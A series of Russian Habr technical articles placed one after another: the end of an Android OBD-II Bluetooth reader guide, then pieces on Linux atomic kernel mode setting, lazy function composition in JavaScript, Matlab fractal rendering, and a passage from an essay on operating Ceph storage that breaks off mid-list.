ArrayAdapter adapter = new ArrayAdapter(this, android.R.layout.select\_dialog\_singlechoice,
deviceStrs.toArray(new String[deviceStrs.size()]));
alertDialog.setSingleChoiceItems(adapter, -1, new DialogInterface.OnClickListener()
{
@Override
public void onClick(DialogInterface dialog, int which)
{
dialog.dismiss();
int position = ((AlertDialog) dialog).getListView().getCheckedItemPosition();
String deviceAddress = devices.get(position);
// TODO save deviceAddress
}
});
alertDialog.setTitle("Choose Bluetooth device");
alertDialog.show();
```
Не забудьте где нибудь сохранить адрес выбранного устройства. Теперь мы можем подключится к выбранному устройству:
```
BluetoothAdapter btAdapter = BluetoothAdapter.getDefaultAdapter();
BluetoothDevice device = btAdapter.getRemoteDevice(deviceAddress);
UUID uuid = UUID.fromString("00001101-0000-1000-8000-00805F9B34FB");
BluetoothSocket socket = device.createInsecureRfcommSocketToServiceRecord(uuid);
socket.connect();
```
UUID в коде выше представляет «последовательный» интерфейс через Bluetooth. Конечно этот код должен быть исполнен в не UI потоке. Также я бы рекомендовал посмотреть [здесь](http://stackoverflow.com/questions/18657427/ioexception-read-failed-socket-might-closed-bluetooth-on-android-4-3/18786701) за деталями и решением ошибки в Android которая может приводить к невозможности подключения в некоторых случаях.
Теперь мы можем обмениваться данными. Для этого мы будем использовать [OBD-Java-API](https://github.com/pires/obd-java-api) библиотеку. Библиотека достаточно простая. Она имеет несколько классов, которые соответствуют разным OBD командам. Не забудьте инициализировать OBDII адаптер путем посылки конфигурационных команд:
```
new EchoOffObdCommand().run(socket.getInputStream(), socket.getOutputStream());
new LineFeedOffObdCommand().run(socket.getInputStream(), socket.getOutputStream());
new TimeoutObdCommand().run(socket.getInputStream(), socket.getOutputStream());
new SelectProtocolObdCommand(ObdProtocols.AUTO).run(socket.getInputStream(), socket.getOutputStream());
```
Теперь мы готовы посылать другие команды:
```
EngineRPMObdCommand engineRpmCommand = new EngineRPMObdCommand();
SpeedObdCommand speedCommand = new SpeedObdCommand();
while (!Thread.currentThread().isInterrupted())
{
engineRpmCommand.run(sock.getInputStream(), sock.getOutputStream());
speedCommand.run(sock.getInputStream(), sock.getOutputStream());
// TODO handle commands result
Log.d(TAG, "RPM: " + engineRpmCommand.getFormattedResult());
Log.d(TAG, "Speed: " + speedCommand.getFormattedResult());
}
```

Здесь я хочу отметить что библиотека имеет некоторые проблемы с парсингом и часто падает из-за недостаточно хорошей обработки ошибок. Первая проблема это метод performCalculations, который присутствует во всех классах команд. Было бы хорошо проверять размер буфера перед доступом к нему потому что в некоторых случаях ответ может быть короче чем нужно. Само собой проблема короткого ответа лежит на стороне OBDII адаптера/автомобиля, но библиотека должна быть готова к таким проблемам.
Кроме прочего там есть еще некоторые проблемы, так что эта библиотека все еще требует улучшений или просто может быть использована как источник информации.
Полученные данные могут быть сохранены где-нибудь для дальнейшего анализа, например в [ElasticSearch](http://www.elasticsearch.org/).
А сейчас мы работаем над приложением Hours of Service для водителей грузовиков и продолжаем делится опытом в нашем [блоге](http://blog.lemberg.co.uk/). Stay tuned!
P.S. На самом деле я также являюсь и автором оригинальной англоязычной версии статьи, которая была опубликована на [blog.lemberg.co.uk](http://blog.lemberg.co.uk/how-guide-obdii-reader-app-development), так что могу ответить на технические вопросы. | https://habr.com/ru/post/223949/ | null | ru | null |
# Графическая среда Linux без единого разрыва
TL;DR — Если ваше графическое окружение Linux во время просмотра видео, сеанса игры или прокрутки интерактивной веб страницы не успевает вовремя обновлять картинку целиком, то тогда для вас имеет смысл установить последнюю стабильную версию ядра ≥ 4.10.
Давным давно, то есть несколько лет назад каждая реализация протокола X11 предполагала [смену режима видео](https://habrahabr.ru/post/321470/) напрямую, поперек батьки кернела. Затем появился KMS (kernel mode setting) и эта важная функция перешла к ядру. Но остались некоторые шероховатости. Атомарная смена режима является дальнейшим улучшением механизма KMS.
Для чего нужны атомарные операции KMS? Главным образом для того, чтобы избежать вот таких моментов.

### Атомарная смена режима видео
DRM драйвер с поддержкой атомарной смены режима, a․ k․ a․ *atomic mode setting* имеет полезное свойство, которое заключается в том, что изменения видео режима проходят полную проверку прежде, чем вступят в силу. Это делается с целью обеспечить их корректное исполнение в драйверах и на дисплее с тем, чтобы избавить пользователей от мерцания, тиринга и прочих артефактов изображения. Скорость исполнения при этом также повышается. Звучит неплохо, а как это работает?
* **Framebuffer** — Видео память, однако в терминологии KMS это скорее пул источников памяти видео — объектов GEM, для которого заданы такие характеристики как активная зона памяти, или то, что будет изображено, а также формат данных, длина шага.
*Framebuffer*
```
DRM/KMS Components: Framebuffer
struct drm_framebuffer {
[...]
unsigned int pitches[4];
unsigned int offsets[4];
unsigned int width;
unsigned int height;
int flags;
[...]
```
* **CRTC** — Аббревиатура расшифровывается как Cathode Ray Tube Controller, CRT Controller. Мало кто в нынешнее время использует мониторы на электронно-лучевых трубках, однако историческое название сохранилось с виде абстракции железа, которое считывает байты с памяти видео-карты и выдает пиксели на шину данных.
* **Encoder** — Интерфейс между разнородными источниками видео, читает с `CRTC` и передает в соединительный разъем, a․ k․ a․ `Connector`. Один `CRTC` может иметь несколько кодеров.
* **Connector** — Это может быть представлением для соединительного разъема монитора или же самим монитором в случае встроенных устройств с подключенных внешним экраном.
* **Planes** — Слой или план изображения на `CRTC`.

Для этого надо понять как изменяется видео режим **без** этого нововведения. Рассмотрим обычный сценарий, в котором пользователь смотрит видео в окне браузера или плеера, *не* в полный экран, используя аппаратное ускорение. Видео образует передний план, окно и декорации браузера или плеера, это второй — задний план.
1. Драйверу видео передается список различных параметров: кадровый буфер, CRTC, экраны, режим.
2. Пользователь перемещает окно плеера.
3. Для этого нужно подгрузить новую страницу, a․ k․ a․ *page flip*, например.
4. Если новая страница не синхронизирована между передним и задним планом, видео сместится относительно своего окна.
```
struct drm_mode_crtc_page_flip {
__u32 crtc_id;
__u32 fb_id;
__u32 flags;
__u32 reserved;
__u64 user_data;
};
```
Механизма, обеспечивающего синхронизацию на предпоследнем шаге нет, отсутствовал `ioctl()`, который выполнял бы всю работу. Например, только основной план имел механизм неблокирующих обновлений критичных с точным завершением событий. А для того, чтобы обновления произошли в нескольких слоях, требовалось куча системных вызовов из пользовательского пространства *в надежде на то, что они завершатся синхронно*. В то же время атомарные операции KMS имеют встроенную защиту от этого. Вместо трех разных `ioctl()`, все изменения проходят в **одном единственном** `ioctl()`.
Вообще-то проблему отсутствия синхронизации между активной зоной и задним планом во время просмотра видео решалась компоновкой всего с помощью GL, так как последний умеет обновлять кадры синхронно с VBlank. Все бы хорошо, только вот *для мобильных устройств это не приемлемо* из за высоких требования к памяти и питанию со стороны GL компоновщика.
Работы над «атомным» проектом началась в 2015-м с [патчей Дейва Эйрли (Dave Airlie)](https://www.mail-archive.com/linux-kernel@vger.kernel.org/msg919869.html), затрагивающих интеловские `i915` и еще несколько драйверов, плюс новое атомарное API.
В настоящий момент атомарный процесс обновлений происходит следующим образом.
1. Все изменения передаются ядру одним списком *свойств* (в середине картинки `Properties`).
2. Ядро генерирует *состояние устройства* (справа на картинке `State`).
3. `atomic_check()` проверяет валидность всех элементов списка *свойств*. Если есть ошибка ioctl() вернет уведомление об ошибка и отменит обновления.
4. `atomic_commit()` также в соответствии с названием вводит изменения в действие, если на предыдущем шаге `atomic_check()` завершился без ошибок.

Структура атомарной KMS определена в файле `/usr/include/uapi/drm/drm_mode.h`.
```
#define DRM_MODE_PAGE_FLIP_EVENT 0x01
#define DRM_MODE_PAGE_FLIP_ASYNC 0x02
#define DRM_MODE_ATOMIC_TEST_ONLY 0x0100
#define DRM_MODE_ATOMIC_NONBLOCK 0x0200
#define DRM_MODE_ATOMIC_ALLOW_MODESET 0x0400
struct drm_mode_atomic {
__u32 flags;
__u32 count_objs;
__u64 objs_ptr;
__u64 count_props_ptr;
__u64 props_ptr;
__u64 prop_values_ptr;
__u64 reserved;
__u64 user_data;
};
```
Для открытых драйверов Nouveau от Nvidea атомарный KMS включен по умолчанию начиная с версии Linux 4.10, для драйверов Intel — начиная с 4.12. Дальше — больше!
#### Использованные материалы
* [Atomic mode setting design overview, part 1](https://lwn.net/Articles/653071/)
* [Atomic mode setting design overview, part 2](https://lwn.net/Articles/653466/)
* [Anatomy of atomic KMS driver](http://events.linuxfoundation.org/sites/events/files/slides/20151005-elce.pdf)
* [Anatomy of atomic KMS driver, YouTube](https://www.youtube.com/watch?v=5uHMpjz68HE) | https://habr.com/ru/post/336630/ | null | ru | null |
# О композиции функций в JavaScript
Давайте пофантазируем на тему функциональной композиции, а так же проясним смысл оператора композиции/пайплайна.
TL;DR
Compose functions like a boss:

Популярные реализации `compose` — при вызове создают новые и новые функции на основе рекурсии, какие здесь минусы и как это обойти.
Можно рассматривать функцию compose как чистую функцию, которая зависит только от аргументов. Таким образом композируя одни и те же функции в одинаковом порядке мы должны получить идентичную функцию, но в JavaScript мире это не так. Любой вызов compose — возвращает новую функцию, это приводит к созданию всё новых и новых функций в памяти, а так же к вопросам их мемоизации, сравнения и отладки.
Надо что-то делать.
### Мотивация
* Получить ассоциативную идентичность:
Очень желательно не создавать новых объектов и переиспользовать предыдущие результаты работы compose функции. Одна из проблем React разработчика – реализация shallowCompare, работающая с результатом композиции функций. Например, композиция отправки события с коллбеком — будет всегда создавать новую функцию, что приведёт к обновлению значения свойства.
Популярные реализации композиции не обладают идентичностью возвращаемого значения.
Частично вопрос идентичности композиций можно решить мемоизацией аргументов. Однако остаётся вопрос ассоциативной идентичности:
```
import {memoize} from 'ramda'
const memoCompose = memoize(compose)
memoCompose(a, b) === memoCompose(a, b)
// да, аргументы одинаковые
memoCompose(memoCompose(a, b), c) === memoCompose(a, memoCompose(b, c))
// нет, мемоизация не помогает так как аргументы разные
```
* Упростить отладку композиции:
Конечно же, использование tap функций помогает при отладке функций имеющих единственное выражение в теле. Однако, желательно иметь как можно более "плоский" стек вызовов для отладки.
* Избавиться от оверхеда связанного с рекурсией:
Рекурсивная реализация функциональной композиции имеет оверхед, создавая новые элементы в стеке вызовов. При вызове композиции 5-ти и более функции это хорошо заметно. А используя функциональные подходы в разработке необходимо выстраивать композиции из десятков очень простых функций.
### Решение
Сделать моноид ( или полугруппоид с поддержкой спецификации категории) в терминах fantasy-land:
```
import compose, {identity} from 'lazy-compose'
import {add} from 'ramda'
const a = add(1)
const b = add(2)
const c = add(3)
test('Laws', () => {
compose(a, compose(b, c)) === compose(compose(a, b), c) // ассоциативность
compose(a, identity) === a //right identity
compose(identity, a) === a //left identity
}
```
### Варианты использования
* Полезно в мемоизации составных композиций при работе с редаксом. Например для redux/mapStateToProps и
reselect.
* Композиция линз.
Можно создавать и переиспользовать строго эквивалентные линзы сфокусированные в одно и то же место.
```
import {lensProp, memoize} from 'ramda'
import compose from 'lazy-compose'
const constantLens = memoize(lensProp)
const lensA = constantLens('a')
const lensB = constantLens('b')
const lensC = constantLens('c')
const lensAB = compose(lensB, lensA)
console.log(
compose(lensC, lensAB) === compose(lensC, lensB, lensA)
)
```
* Мемоизированные коллбэки, с возможностью композиции вплоть до конечной функции отправки события.
В этом примере в элементы списка будет передаваться один и тот же коллбэк.
```
```jsx
import {compose, constant} from './src/lazyCompose'
// constant - returns the same memoized function for each argrum
// just like React.useCallback
import {compose, constant} from 'lazy-compose'
const List = ({dispatch, data}) =>
data.map( id =>
)
const Button = React.memo( props =>
)
const makeAction = payload => ({
type: 'onClick',
payload,
})
```
```
* Ленивая композиция React компонентов без создания компонентов высшего порядка. В данном случае ленивая композиция будет сворачивать массив функций, без создания дополнительных замыканий. Данный вопрос волнует многих разработчиков использующих библиотеку recompose
```
import {memoize, mergeRight} from 'ramda'
import {constant, compose} from './src/lazyCompose'
const defaultProps = memoize(mergeRight)
const withState = memoize( defaultState =>
props => {
const [state, setState] = React.useState(defaultState)
return {...props, state, setState}
}
)
const Component = ({value, label, ...props)) =>
{label} : {value}
const withCounter = compose(
({setState, state, ...props}) => ({
...props
value: state,
onClick: compose(setState, constant(state + 1))
}),
withState(0),
)
const Counter = compose(
Component,
withCounter,
defaultProps({label: 'Clicks'}),
)
```
* Монады и аппликативы (в терминах fantasy-land) со строгой эквивалентностью через кэшироваие результата композиции. Если внутри конструктора типа обращаться к словарю ранее созданных объектов, получится следующее:
```
type Info = {
age?: number
}
type User = {
info?: Info
}
const mayBeAge = LazyMaybe.of(identity)
.map(getAge)
.contramap(getInfo)
const age = mayBeAge.ap(data)
const maybeAge2 = LazyMaybe.of(compose(getAge, getInfo))
console.log(maybeAge === maybeAge2)
// создав эквивалентные объекты, мы можем мемоизировать их вместе
// переиспользовать как один объект и бонусом получить короткий стек вызовов
```
Давно использую такой подход, [оформил репозиторий здесь](https://github.com/FlaPS/lazy-compose).
NPM пакет: `npm i lazy-compose` .
Интересно получить фидбэк, по поводу ограничения кэша создаваемых в рантайме функций зависящих от замыканий.
UPD
Предвижу очевидные вопросы:
Да, можно заменить Map на WeakMap.
Да, надо сделать возможность подключения стороннего кэша как middleware.
Не стоит устраивать полемику на тему кэшей, идеальной стратегии кэширования не существует.
Зачем tail и head, если всё есть в list — tail и head, часть реализации с мемоизацией на основе частей композиции, а не каждой функции по отдельности. | https://habr.com/ru/post/432196/ | null | ru | null |
# Построение фрактальных фигур в Matlab
***«Итерация от человека. Рекурсия — от Бога.» Л. Питер Дойч***
#### Введение
Многие из нас слышали про фракталы, я думаю, что многие даже имеют довольно четкое представление об этих удивительных математических объектах и их тесной взаимосвязи с физическими природными структурами. Тем не менее, в этой статье я хотел бы затронуть исследовательский и философский аспекты данного вопроса. Сама по себе возможность генерировать сложнейшие узоры на комплексной плоскости с помощью простых математических выражений весьма заманчива, собственно это и натолкнуло на написание статьи. Написав пару строчек кода мы сможем упасть на самое дно разрядной сетки нашего ПК, изучая масштабируемые фрактальные узоры.
#### Про фракталы
В одной из передач цикла BBC (Тайная жизнь хаоса) позиционировалась интересная мысль, позиционировалась она конечно не авторами этого видео, а Аланом Тьюрингом и отцом теории хаоса Эдвардом Лоренцем. Как оказалось, сложные системы, с большим числом связей и элементов (пусть даже однообразных) имеют порог предсказуемости. Что это значит? Совокупность простейших структур с детерминированной логикой может на выходе давать весьма и весьма сложное поведение. Почти так и получается в нашем случае: взяв простое рекуррентное соотношение **Z[i+1] = Z[i]^(n) + C, i = 1, 2,… inf** где **С** — комплексное число, **Z[0] = 0**, увидим, что некоторые суммы будут конечны, а некоторые будут убегать в бесконечность (в зависимости от выбранной С). Ниже будет код, будет понятнее. Большой интерес вызывает поведение точек на границе расходимости. Они формируют сложные, порой самоповторяющиеся узоры, которые могут меняться при увеличении степени масштабирования, генерируя бесконечный динамический рисунок. Порой наблюдать за этими рисунками бывает интересно, изменяя степень полинома, или ставя в рекурсивную формулу новые функции, можно получить очень интересные картинки.
#### Написание кода
Начнем с написания скрипта fractal.m: Зададим размер картинки 500x500 пикселей, для нас будет интересна область [-2, 1]; по действительной оси и [-1.5, 1.5]; по мнимой оси, в ней мы и будем наблюдать фрактал. Если сумма ряда выходит за границы этого квадрата, то мы считаем, что ряд расходится.
```
image_size = 500;
bound_re = [-2, 1];
bound_im = [-1.5, 1.5];
```
Далее мы рисуем фрактал с помощью функции **draw\_fractal**, её мы рассмотрим далее. Она принимает ограничивающий прямоугольник и размер картинки на вход. Данная функция возвращает пересчитанные размеры пикселя на увеличенном участке т.е. **pb\_re pb\_im** — математический размер пикселя по мнимой и действительной оси. Далее мы выбираем область для приближения через **getrect** , **current\_point**, — левая верхняя точка прямоугольника зумирования, получаем ширину и высоту ограничивающего прямоугольника, заданного мышью. **bound\_re** и **bound\_im** новые границы рассматриваемой области (аналогично начальным). Далее все повторяется.
```
while(1)
[pb_re pb_im] = draw_fractal(bound_re, bound_im, image_size);
rect = getrect;
current_point = complex(bound_re(1) + rect(1) * pb_re - 0.5 * pb_re , ...
bound_im(1) + rect(2) * pb_im - 0.5 * pb_im);
current_width = rect(3) * pb_re;
current_height = rect(4) * pb_im;
bound_re = [real(current_point), real(current_point) + current_width];
bound_im = [imag(current_point), imag(current_point) + current_height];
end
```
Функция **draw\_fractal.m** вычисляет какому математическому размеру соответствует пиксель **pixel\_bounds\_re** и **pixel\_bounds\_im**, далее мы идем по матрице изображения и рассматриваем математическое множество точек, лежащих в центре наших коробочек-пикселей, для каждой точки с помощью функции **[color] = is\_a\_m\_point(current\_point)** вычисляем убегает ли она в бесконечность или нет.
```
function [pixel_bounds_re, pixel_bounds_im]=draw_fractal( bound_re, bound_im, image_size)
pixel_bounds_re = (bound_re(2) - bound_re(1) ) / image_size;
pixel_bounds_im = (bound_im(2) - bound_im(1) ) / image_size;
frac = zeros([image_size, image_size]);
parfor re = 1 : image_size
for im = 1 : image_size
current_point = complex(bound_re(1) + re * pixel_bounds_re - 0.5 * pixel_bounds_re , bound_im(1) + ...
im * pixel_bounds_im - 0.5 * pixel_bounds_im);
[color] = is_a_m_point(current_point);
frac(im,re) = color;
end
end
frac = mat2gray(frac);
imshow(frac);
end
```
Причем чем быстрее точка будет убегать в бесконечность, тем светлее она будет, это видно из функции is\_a\_m\_point.m Она принимает на вход нашу константу С из рекурсивной формулы **Z[i + 1] = Z[i] ^ (n) + C**, задача функции состоит в том, чтобы вернуть цвет color, — чем быстрее ряд расходится тем ярче цвет, если точка убегает за границы [-2 1] (реал ось) [-1.5 1.5] (мнимая ось), то мы считаем, что ряд расходится. Мы считаем, что Z[0] = 0, а в ряде суммируем 50 чисел (как правило этого достаточно, чтобы понять разойдется ряд или нет).
```
function [ color] = is_a_m_point( constant )
color = 0;
z = 0; % это Z[0]
for i = 1 : 50
z = z^(2) / (1 + z + z^(4)) + constant; % используемая рекурсивная зависимость
if real(z) < -2 || real(z) > 1 || imag(z) > 1.5 || imag(z) < -1.5
color = 255 - 5.5 * (i - 1);
return;
end
end
end
```
Вот и всё. Написав пару скриптов можно расслабиться и попытаться исследовать, что получилось в результате. Так как бедное множество Мондельброта уже где только не светилось, попробуем исследовать что-нибудь поинтереснее, например функцию **z = z^(2) / (1 + z + z^(4)) + constant;**
#### Визуализация
Указанная зависимость порождает на комплексной плоскости следующий рисунок:

Левая центральная часть этой картины интересна тем, что приближая её мы будем падать в бесконечный обновляющийся паттерн самоподобных фигур. Прекрасная аллегория к тому, что многообразие может быть порождено группой конечных примитивов.

Используя представленные матлабовские скрипты легко получить и динамику изменения фрактальных узоров на плоскости, например меняя степень полинома **n** в рекурсивной формуле **Z[i] = Z[i-1] ^ (n) + C, n = 1, 2… 200** можно получить следующее
<http://video.yandex.ru/users/alexhoppus/view/2/>
#### Заключение
В данной статье я попытался представить простейшие вариант реализации скриптов в среде Matlab, создающих фрактальные узоры от произвольной рекурсивной зависимости с возможностью масштабирования. Легко заметить, что каждая зависимость рождает по-своему уникальный мир на комплексной плоскости, со своими «законами формирования узоров», со своей симметрией. Из всего этого можно сделать много интуитивных умозаключений, некоторые из которых я уже приводил в тексте статьи. В цикле своих лекций Франклин Меррелл-Вольф (Математика, философия йога) ставит вопрос о двойственности человеческого мышления и стремлении человека к дескретизации реальности, а так же ставит вопрос «А правда ли, что мир из чего-то состоит?». Так состоит ли он, или во главе всего стоит одна рекурсивная формула, которая и порождает необъятное многообразие действительности? | https://habr.com/ru/post/162725/ | null | ru | null |
# А вот вы говорите Ceph… а так ли он хорош?

Я люблю Ceph. Я работаю с ним уже 4 года (0.80.x — ~~12.2.6~~, 12.2.5). Порой я так увлечен им, что провожу вечера и ночи в его компании, а не со своей девушкой.
Я сталкивался с различными проблемами в этом продукте, а с некоторыми продолжаю жить и по сей день. Порой я радовался легким решениям, а иногда мечтал о встрече с разработчиками, чтобы выразить свое негодование. Но Ceph по-прежнему используется в нашем проекте и не исключено, что будет использоваться в новых задачах, по крайней мере мной. В этом рассказе я поделюсь нашим опытом эксплуатации Ceph, в некотором роде выскажусь на тему того, что мне не нравится в этом решении и может быть помогу тем, кто только присматривается к нему. К написанию этой статьи меня подтолкнули события, которые начались примерно год назад, когда в наш проект завезли Dell EMC ScaleIO, ныне известный как Dell EMC VxFlex OS.
Это ни в коем случае не реклама Dell EMC или их продукта! Лично я не очень хорошо отношусь к большим корпорациям, и черным ящикам вроде VxFlex OS. Но как известно, всë в мире относительно и на примере VxFlex OS очень удобно показать каков Ceph с точки зрения эксплуатации, и я попробую это сделать.
Параметры. Речь идет о 4-значных числах!
----------------------------------------
Сервисы Ceph такие как MON, OSD и т.д. имеют различные параметры для настройки всяческих подсистем. Параметры задаются в конфигурационном файле, демоны считывают их в момент запуска. Некоторые значения можно удобно изменять налету с помощью механизма "инжекта", о котором чуть ниже. Все почти супер, если опустить тот момент, что параметров сотни:
Hammer:
```
> ceph daemon mon.a config show | wc -l
863
```
Luminous:
```
> ceph daemon mon.a config show | wc -l
1401
```
Получается ~500 новых параметров за два года. В целом параметризация — это круто, не круто то, что есть трудности с пониманием 80% из этого списка. В документации описано по моим прикидкам ~20% и местами неоднозначно. Понимание смысла большинства параметров приходится искать в github'е проекта или в листах рассылки, но и это не всегда помогает.
Вот пример нескольких параметров, которые мне были интересны буквально недавно, я нашел их в блоге одного Ceph-овода:
```
throttler_perf_counter = false // enable/disable throttler perf counter
osd_enable_op_tracker = false // enable/disable OSD op tracking
```
Комменты в коде в духе лучших практик. Как бы, слова я понимаю и даже примерно о чём они, но что мне это даст — нет.
Или вот: **osd\_op\_threads** в Luminous не стало и только исходники помогли найти новое название: **osd\_peering\_wq threads**
Ещё мне нравится, что есть особенно холиварные параметры. Тут чувак показывает, что увеличение **rgw\_num \_rados\_handles** это [благо](http://www.osris.org/performance/rgw.html):
а другой чувак считает, что > 1 делать нельзя и даже [опасно](https://github.com/ceph/ceph-medic/issues/79).
И самое мое любимое — это когда начинающие специалисты приводят в своих блог-постах примеры конфига, где все параметры бездумно (мне так кажется) скопированы с другого такого же блога, и так куча параметров, о которых никто не знает кроме автора кода — кочует из конфига в конфиг.
Еще я просто дико горю с того, что они сделали в Luminous. Есть суперкрутая фича — изменение параметров на лету, без перезапуска процессов. Можно, например, изменить параметр конкретного OSD:
```
> ceph tell osd.12 injectargs '--filestore_fd_cache_size=512'
```
или поставить '\*' вместо 12 и значение будет изменено на всех OSD. Это оч круто, правда. Но, как и многое в Ceph, это сделано левой ногой. Бай дизайн не все значения параметров можно менять на лету. Точнее, их можно сетить и они появятся в выводе измененными, но по факту, перечитываются и пере-применяются лишь некоторые. Например, нельзя изменить размер тред-пула без рестарта процесса. Чтобы исполнитель команды понимал, что параметр бесполезно менять таким способом — решили печатать сообщение. Здраво.
Например:
```
> ceph tell mon.* injectargs '--mon_allow_pool_delete=true'
mon.c: injectargs:mon_allow_pool_delete = 'true' (not observed, change may require restart)
mon.a: injectargs:mon_allow_pool_delete = 'true' (not observed, change may require restart)
mon.b: injectargs:mon_allow_pool_delete = 'true' (not observed, change may require restart)
```
Неоднозначно. По факту удаление пулов становится возможным после инжекта. То есть этот warning не актуален для этого параметра. Ок, но есть еще сотни параметров, в том числе и очень полезные, у которых тоже warning и проверить их фактическую применимость нет возможности. На текущий момент я не могу понять даже по коду, какие параметры применяются после инжекта, а какие нет. Для надежности приходится рестартить сервисы и это, знаете ли, бесит. Бесит потому что я знаю, что есть механизм инжекта.
Как с этим у VxFlex OS? У аналогичных процессов типа MON (в VxFlex это MDM), OSD (SDS в VxFlex) тоже есть конфигурационные файлы, в которых на всех с десяток параметров. Правда их названия тоже ни о чем не говорят, но радует то, что мы к ним никогда не прибегали, чтобы так гореть как с Ceph.
Технический долг
----------------
Когда вы начинаете свое знакомство с Ceph с самой актуальной на сегодня версии, то все кажется прекрасным, так и хочется написать позитивную статью. Но когда ты живешь с ним в проде с версии 0.80, то все выглядит не так радужно.
До Jewel, процессы Ceph работали от root'а. В Jewel было решено, что они должны работать от пользователя 'ceph' и это требовало смены владельца у всех каталогов, которые используются сервисами Ceph.
Казалось бы, что такого? Представьте себе OSD, которая обслуживает магнитный SATA-диск емкостью 2 TB, заполненный на 70%. Так вот, chown такого диска, в параллель (на разные подкаталоги) при полной утилизации диска занимает 3-4 часа. Представьте, что у вас, например, 3 сотни таких дисков. Даже если обновлять нодами (chown'ить сразу 8-12 дисков) получается довольно долгое обновление, при котором в кластере будут OSD разных версий и на одну реплику данных меньше в момент вывода сервера на обновление. В общем мы посчитали, что это абсурд, пересобрали пакеты Ceph и оставили работать OSD под root'ом. Решили, что по мере ввода или замены OSD будем переводить их на нового пользователя. Сейчас мы меняем 2-3 диска в месяц и добавляем 1-2, думаю к 2022 году справимся).
CRUSH Tunables
**CRUSH** — сердце Ceph, всё вертится вокруг него. Это алгоритм, с помощью которого, псевдослучайным образом выбирается место размещения данных и благодаря которому клиенты, работающие с RADOS-кластером узнают на каких OSD хранятся нужные им данные (объекты). Ключевая фишка CRUSH в том, что нет необходимости в каких-то серверах метаданных, как например в Lustre или IBM GPFS (ныне Spectrum Scale). CRUSH позволяет клиентам и OSD взаимодействовать друг с другом напрямую. Хотя, конечно, сложно сравнивать примитивное объектное хранилище RADOS и файловые системы, что я привёл в качестве примера, но думаю мысль понятна.
В свою очередь, CRUSH tunables — это набор параметров/флагов, которые влияют на работу CRUSH, делают его более эффективным по крайней мере в теории.
Так вот, при обновлении с Hammer на Jewel (тестовом естественно) появился warning, мол tunables профиль имеет не оптимальные для текущей версии (Jewel) параметры и рекомендуется переключить профиль на оптимальный. В целом все понятно. В доке сказано, что это очень важно и это верный путь, но также сказано, что после переключения данных будет ребеланс 10% данных. 10% — звучит не страшно, но мы решили протестировать. Для кластера, примерно в 10 раз меньше того, что на проде, с таким же числом PG на одну OSD, заполненном тестовыми данными мы получили ребеланс 60%! Представляете, например, при 100TB данных, 60TB начинают перемещаться между OSD и это при постоянно идущей клиентской нагрузке требовательной к latency! Если я еще не сказал, мы предоставляем s3 и у нас даже ночью не особо снижается нагрузка на rgw, которых сейчас 8 и ещё 4 под статические сайты (static websites). В общем мы решили, что это не наш путь тем более, что делать такой ребеланс на новой версии, с которой мы еще не работали в проде — как минимум слишком оптимистично. К тому же у нас были большие бакет-индексы, которые очень плохо переживают ребеланс и это тоже было причиной отсрочки переключения профиля. Об индексах будет отдельно чуть ниже. В итоге мы просто убрали warning и решили вернуться к этому позже.
А еще при переключении профиля в тестинге у нас отвалились cephfs-клиенты, которые в ядрах CentOS 7.2, так как они не могли работать с более новым алгоритмом хеширования пришедшего с новым профилем. Мы не используем cephfs в проде, но, если бы использовали, то это было бы ещё одной причиной не переключать профиль.
Кстати, в доке сказано, что если то, что будет происходить во время ребеланса вас не устраивает, то можно откатить профиль обратно. В действительности, после чистой установки версии Hammer и обновления на Jewel профиль выглядит так:
```
> ceph osd crush show-tunables
{
...
"straw_calc_version": 1,
"allowed_bucket_algs": 22,
"profile": "unknown",
"optimal_tunables": 0,
...
}
```
Тут важно, что он "unknown" и, если попытаться остановить ребеланс переключением его на "legacy" (как сказано в доке) или даже на "hammer", то ребеланс не прекратится, он просто продолжится в соответствии с другими tunables, а не "оптимальными". В общем всё нужно досконально проверять и перепроверять, ceph доверия нет.
CRUSH trade-of
Как известно, всё в этом мире сбалансированно и ко всем преимуществам прилагаются недостатки. Недостаток CRUSH в том, что PG размазываются по разным OSD неравномерно даже при одинаковом весе последних. Плюс к этому, ничего не мешает разным PG расти с разной скоростью, тут как хеш-функция ляжет. Конкретно у нас разброс утилизации OSD 48-84% при том, что они имеют один и тот же размер и, соответственно, вес. Даже серверы мы стараемся делать равными по весу, но это так, просто наш перфекционизм, не более.
И фиг бы с тем, что IO по дискам распределяется неравномерно, самое страшное то, что при достижении статуса full (95%) хотя бы одной OSD в кластере, вся запись останавливается и кластер переходит в readonly. Весь кластер! И не важно, что в кластере еще полно места. Всё, конечная, выходим! Это архитектурная особенность CRUSH. Представляете, вы такие в отпуске, какая-то OSD пробила отметку в 85% (первый warning по умолчанию), и у вас есть 10% в запасе, чтобы не допустить остановки записи. А 10% при активно идущей записи — это не так уж много/долго. В идеале, с таким дизайном, для Ceph нужен дежурный, способный выполнить подготовленную инструкцию в подобных случаях.
Так вот, решили мы значит разбалансировать данные в кластере, т.к. несколько OSD были близки к nearfull-отметке (85%).
Есть несколько путей:
* Добавить диски
Проще всего, слегка расточительно и при этом не сильно эффективно, т.к. сами по себе данные могут и не переместиться с переполненных OSD или перемещение будет незначительным.
* Менять перманентный вес OSD (WEIGHT)
